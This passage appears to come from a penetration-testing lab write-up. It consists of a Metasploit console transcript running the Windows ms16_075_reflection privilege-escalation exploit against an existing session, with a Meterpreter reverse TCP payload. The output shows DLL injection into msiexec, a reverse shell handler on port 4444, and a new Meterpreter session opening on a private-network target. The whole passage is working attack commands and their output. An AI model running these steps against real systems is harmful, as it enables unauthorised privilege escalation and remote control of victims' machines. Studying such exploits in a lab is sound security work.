 View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms16_075_reflection) > set session 1
session ⇒ 1
msf6 exploit(windows/local/ms16_075_reflection) > set payload windows/x64/met
erpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection) > exploit
[*] Started reverse TCP handler on 192.168.228.129:4444
[*] x64
[*] Reflectively injecting the exploit DLL and triggering the exploit...
[*] Launching msiexec to host the DLL...
[+] Process 3296 launched.
[*] Reflectively injecting the DLL into 3296...
[+] Exploit finished, wait for (hopefully privileged) payload execution to co
mplete.
[*] Sending stage (200774 bytes) to 192.168.228.150
[*] Meterpreter session 2 opened (192.168.228.129:4444 → 192.168.228.150:495
82) at 2023-11-30 10:23:14 +0800
meterpreter >